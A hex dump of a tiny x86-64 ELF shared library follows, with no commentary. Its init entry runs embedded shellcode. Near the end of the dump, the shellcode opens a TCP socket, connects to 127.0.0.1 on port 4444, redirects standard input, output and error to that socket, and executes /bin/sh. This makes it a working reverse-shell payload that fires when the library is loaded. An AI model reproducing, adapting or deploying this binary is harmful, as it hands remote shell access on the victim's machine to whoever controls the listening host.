 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0010h: 03 00 3E 00 01 00 00 00 92 01 00 00 00 00 00 00 ..>.....’.......
0020h: 40 00 00 00 00 00 00 00 B0 00 00 00 00 00 00 00 @.......°.......
0030h: 00 00 00 00 40 00 38 00 02 00 40 00 02 00 01 00 ....@.8...@.....
0040h: 01 00 00 00 07 00 00 00 00 00 00 00 00 00 00 00 ................
0050h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060h: DC 01 00 00 00 00 00 00 26 02 00 00 00 00 00 00 Ü.......&.......
0070h: 00 10 00 00 00 00 00 00 02 00 00 00 07 00 00 00 ................
0080h: 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
0090h: 30 01 00 00 00 00 00 00 60 00 00 00 00 00 00 00 0.......`.......
00A0h: 60 00 00 00 00 00 00 00 00 10 00 00 00 00 00 00 `...............
00B0h: 01 00 00 00 06 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
00D0h: 60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 `...............
00E0h: 08 00 00 00 00 00 00 00 07 00 3D 0A 00 00 00 00 ..........=.....
00F0h: 00 00 00 00 03 00 00 00 00 00 00 00 00 00 00 00 ................
0100h: 90 01 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0110h: 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0120h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0130h: 19 00 00 00 00 00 00 00 48 01 00 00 00 00 00 00 ........H.......
0140h: 05 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0150h: 06 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0160h: 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h: 0B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180h: 1B 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 ................
0190h: 90 90 6A 29 58 99 6A 02 5F 6A 01 5E 0F 05 48 97 ..j)X™j._j.^..H—
01A0h: 48 B9 02 00 11 5C 7F 00 00 01 51 48 89 E6 6A 10 H¹...\....QH‰æj.
01B0h: 5A 6A 2A 58 0F 05 6A 03 5E 48 FF CE 6A 21 58 0F Zj*X..j.^HÿÎj!X.
01C0h: 05 75 F6 6A 3B 58 99 48 BB 2F 62 69 6E 2F 73 68 .uöj;X™H»/bin/sh
01D0h: 00 53 48 89 E7 52 57 48 89 E6 0F 05 .SH‰çRWH‰æ..